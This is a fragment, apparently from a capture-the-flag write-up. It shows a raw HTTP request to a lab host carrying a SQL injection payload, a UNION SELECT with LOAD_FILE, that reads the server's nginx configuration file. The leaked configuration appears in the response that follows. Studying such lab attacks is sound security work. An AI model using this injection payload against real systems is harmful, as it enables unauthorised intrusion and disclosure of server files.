 GET /api/getprofile HTTP/1.1
Host: 10.10.11.159
Referer: http://10.10.11.159/
Cookie: XSRF-TOKEN=
eyJpdiI6Im9zRjFCUTdzdVFtWngzSEhhelc4RHc9PSIsInZhbHVlIjoiejJjdU05dStuWFVQMElucDV4
ZWpaS09zcFNkbEhhZy9kQTdUNWZacitlcjJXQlM4ai9UemNYMTN4cjdMUGlhSjNaNCtnZmhsWFFuQ0dX
RXpzd3IxeGlPb3Q0RkN0ZlphSmdRYlRobVF3TzdYQW05K3g2YkJXc0c5ekZnVUs0OHgiLCJtYWMiOiI4
NDA1NTA0MGMxODI5NzNhMTZmYjE1MDU1Mzk1MDRlYTJhY2JlNTg1NTYwNDM4NmQ2MmU2YjhkMDU4ZWJj
YzM3IiwidGFnIjoiIn0%3D; laravel_session=
eyJpdiI6IjR2U0lUVFR5UkRWT1hQUitiZm9MbXc9PSIsInZhbHVlIjoiS2ZMSnZoWkxCTzh1VitZL0Vy
TldzNjJiOUJsakIvZkUzWWdLUUQ0OElNcGVML1RGQTNXRmI4TDFYQXc3V1pPWHd4a1hrS0Y1TUhsOWRM
UkREaFE4emJGd2t6Q1REN2xLODQvaDZEOUJjWnlHT3o1QTN5UEdNWHBBVFlVaE5veFQiLCJtYWMiOiI5
N2U5MGJmNTljZWQ0OWJjNGMzYWE2MjEyMTQxOTAzMDllZDE2ZDUzNzk1MmYzZGZkZDNjYWMyMTBhYzE5
OTkzIiwidGFnIjoiIn0%3D
Content-Type: application/json
Content-Length: 108
{
"id":
"'H4RR1' UNION SELECT 1,2,LOAD_FILE('/etc/nginx/sites-enabled/default')-- -",
"secret":true
}
13 Content-Length: 865
14
15 server {
16 listen 80 default_server;
17 listen [::]:80 default_server;
18
19 root /srv/altered/public;
20
21 add_header X-Frame-Options "SAMEORIGIN";
22 add_header X-Content-Type-Options "nosniff";
23
24 set $realip $remote_addr;
25 if ($http_x_forwarded_for ~ "^(\d+\.\d+\.\d+\.\d+)") {
26 set $realip $1;
27 }
28
29 index index.php;
30
31 charset utf-8;
32
33 location / {
34 try_files $uri $uri/ /index.php?$query_string;
35 }
36
37 location = /favicon.ico { access_log off; log_not_found off; }